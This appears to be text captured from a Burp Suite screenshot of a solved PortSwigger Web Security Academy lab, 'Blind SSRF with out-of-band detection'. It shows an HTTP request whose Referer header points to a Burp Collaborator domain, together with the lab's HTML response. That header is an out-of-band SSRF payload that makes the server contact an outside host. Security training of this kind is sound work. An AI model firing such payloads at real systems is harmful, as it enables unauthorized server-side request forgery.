 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: ac911f4c1f793e8fc0e115a800460088.web-security-academy.net
3 Cookie: session=MtqHLbjb2pec9Q2jdEmjeJ2tXilqfWCF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://e8nuiexucuqxps7atdlb90qympsgg5.burpcollaborator.net
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Te: trailers
12 Connection: close
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5831
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='https://portswigger.net/web-security/
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search...
0 matches